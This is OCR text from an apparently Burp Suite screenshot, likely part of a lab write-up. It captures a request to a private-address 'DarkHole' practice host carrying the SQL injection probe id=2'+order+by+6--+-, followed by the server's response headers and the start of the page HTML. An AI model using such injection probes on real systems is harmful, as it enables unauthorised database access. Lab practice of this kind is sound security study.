 Send
Cancel
<
>
Targe
Request
Pretty
Raw
Hex
\n
1 GET /dashboard.php?id=2'+order+by+6--+- HTTP/1.1
2 Host: 192.168.233.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2u9c6mu1v8uavv200tqhvcfs8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Feb 2023 16:00:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4764
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <!--TITLE-->
18 <title>
Profiler Name || DarkHole
</title>
19
20 <!--ICON-->
21 <link rel="stylesheet" href="style/dashboard.css">
22 <!--META TAGS-->
23 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
24 <meta charset="UTF-8">
25 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
26 <meta name="author" content="Team Bboysdreamsfell">
27 <meta name="description" content="">
28 <meta name="keywords" content="">
29 <meta property="og:locale" content="en_US" />
30 <meta property="og:url" content="" />
31 <meta property="og:site_name" content="Profiler Name ||
Krishivalahs" />
32